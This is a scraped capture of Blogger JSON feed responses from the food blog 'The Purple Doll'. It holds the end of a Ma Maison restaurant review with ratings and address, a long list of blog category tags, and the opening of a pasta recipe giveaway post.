alt=\"White Chocolate Mixed White Tart P195\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also sampled the \u003Ci\u003E\u003Cb\u003EWhite Chocolate Mixed White Tart (P195)\u003C\/b\u003E\u003C\/i\u003E, a dessert of sweet pastry crust layered with white chocolate cream and topped with slices of orange, kiwi and grapes. Although I generally like tarts, this one was too sweet for me. The white chocolate cream was quite overwhelming that even the citrus flavors of the fruits weren't able to balance the sweetness out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDinner this bounty can never go on without a refreshing drink on the side. So while enjoying our Japanese-Western feast, we also got to try \u003Cb\u003EMa Maison's\u003C\/b\u003E specialty drinks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7114\/7446527604_cf72b8a889_z.jpg\" height=\"420\" alt=\"Green Tea Citrus P125\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7108\/7446370430_c594474688_z.jpg\" height=\"420\" alt=\"Aloe Vera Apple P125\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Ci\u003E\u003Cb\u003EGreen Tea Citrus (P125)\u003C\/b\u003E\u003C\/i\u003E which was my choice of beverage for the night, is a light, slightly tangy and clean-tasting drink perfect to cool down or to help cleanse away strong flavors. The \u003Ci\u003E\u003Cb\u003EAloe Vera Apple (P125)\u003C\/b\u003E\u003C\/i\u003E on the other hand, has a more subtle flavor than the first drink. It tasted strongly of apple juice with small aloe vera bits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeing part of The Bistro Group, it was already expected that food items were on the pricier side. However, like other chains under the same group, the quality of food was excellent. Every dish we had at Ma Maison was how I imagined Japanese-Western food is done in Japan. Actually, what I had for that night even exceeded my expectations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith a wide selection of superb quality dishes, a set of courteous and friendly staff, and a very cozy and charming space, I'm looking forward to pay Ma Maison, my Japanese-Western home, another visit soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMa Maison, Greenbelt 2\u003Cbr \/\u003E\nG\/F Greenbelt 2, Esperanza St.,\u003Cbr \/\u003E\nMakati City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 729-9122\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/Ma.Maison.Philippines\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6655967444114387484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html#comment-form","title":"57 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6655967444114387484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6655967444114387484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html","title":"Ma Maison: Japanese-Western Cuisine in Greenbelt 2"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/2j9y7o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"57"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/giveaway?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 44830
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/giveaway?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/giveaway"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/giveaway\/-\/giveaway?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4097746985720686009"},"published":{"$t":"2017-01-07T14:41:00.000+08:00"},"updated":{"$t":"2017-06-13T03:22:40.636+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contadina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"}],"title":{"type":"text","$t":"Lutong Bahay: Pasta Puttanesca with Contadina + Giveaway!"},"content":{"type":"html","$t":"We've made it through 2016, everyone! But I think I got out of it fifteen pounds heavier. Haha! I'd love to put all the blame to the festive eating I've been indulging on throughout the holiday season. But really, I know I wanted it. (ര̀ᴗര́)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, one of which I just couldn't resist whenever I see on the dining table is pasta. It's a dish I've loved since a kid, and one I've experimented on loads of times. So before the year 2016 ended, I was just so happy to have received a gift pack from 